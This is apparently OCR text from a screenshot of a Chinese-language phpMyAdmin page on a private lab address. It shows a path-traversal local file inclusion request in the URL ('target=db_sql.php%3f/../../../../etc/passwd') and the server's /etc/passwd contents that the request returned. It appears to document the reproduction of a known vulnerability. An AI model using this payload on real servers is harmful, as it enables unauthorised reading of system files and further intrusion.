 192.168.142.128:8080 / mysql
不安全 | 192.168.142.128:8080/index.php?target=db_sql.php%3f/../../../../../../../../etc/passwd
9
phpMyAdmin
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
近期访问 表收藏夹
information_schema
test
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false